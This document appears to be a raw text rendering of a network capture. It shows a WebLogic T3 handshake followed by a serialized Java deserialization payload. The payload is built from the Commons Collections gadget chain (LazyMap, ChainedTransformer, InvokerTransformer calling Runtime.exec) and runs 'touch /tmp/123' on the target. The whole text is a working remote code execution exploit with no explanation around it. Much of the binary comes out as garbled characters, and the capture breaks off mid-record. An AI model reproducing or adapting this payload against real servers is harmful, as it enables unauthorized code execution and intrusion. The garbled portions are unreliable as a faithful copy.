 t3 10.3.1
AS:255
HL:19
HELO:10.3.6.0.false
AS:2048
HL:19
..        ..e............q...`....C....9...}
c.C..*m......r.ysr.xr.xr.xp....................pppppp.....................p.........sr..weblogic.rjvm.ClassTableEntry/
Re.W......xpr.$weblogic.common.internal.PackageInfo..#.......
I..majorI..minorI..patchUpdateI..rollingPatchI..servicePackZ..temporaryPatchL.  implTitlet..Ljava/lang/String;L.
implVendorq.~..L..implVersionq.~..xpw...x........sr.
2sun.reflect.annotation.AnnotationInvocationHandlerU.....~....L..memberValuest..Ljava/util/Map;L..typet..Ljava/lang/
Class;xps}.....
java.util.Mapxr..java.lang.reflect.Proxy.' ..C....L..ht.%Ljava/lang/reflect/
InvocationHandler;xpsq.~..sr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/commons/
collections/Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L.  iConstantt..Ljava/lang/
Object;xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.8...
[..iArgst..[Ljava/lang/Object;L..iMethodNamet..Ljava/lang/String;[..iParamTypest..[Ljava/lang/Class;xpur..
[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t.         getMethoduq.~......vr..java.lang.String...
8z;.B...xpvq.~..sq.~..uq.~......puq.~......t..invokeuq.~......vr..java.lang.Object...........xpvq.~..sq.~..ur..
[Ljava.lang.String;..V...{G...xp....t..touch /tmp/123t..execuq.~......q.~.#sq.~..sr..java.lang.Integer.......
8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F.
loadFactorI.        thresholdxp?
@......w.........xxvr..java.lang.Override...........xpq.~.:.......sr..weblogic.rjvm.ClassTableEntry/Re.W......xpr.!
weblogic.common.internal.PeerInfoXTt........I..majorI..minorI..patchUpdateI..rollingPatchI..servicePackZ..temporaryPatch[..pa
ckagest.'[Lweblogic/common/internal/PackageInfo;xr.$weblogic.common.internal.VersionInfo."EQdRF>...
[..packagesq.~..L..releaseVersiont..Ljava/lang/String;[..versionInfoAsBytest..[Bxr.
$weblogic.common.internal.PackageInfo..#.......
I..majorI..minorI..patchUpdateI..rollingPatchI..servicePackZ..temporaryPatchL.  implTitleq.~..L.
implVendorq.~..L..implVersionq.~..xpw...x..........sr..weblogic.rjvm.JVMID.I.>...*...xpwF!.........          127.0.1.1..us-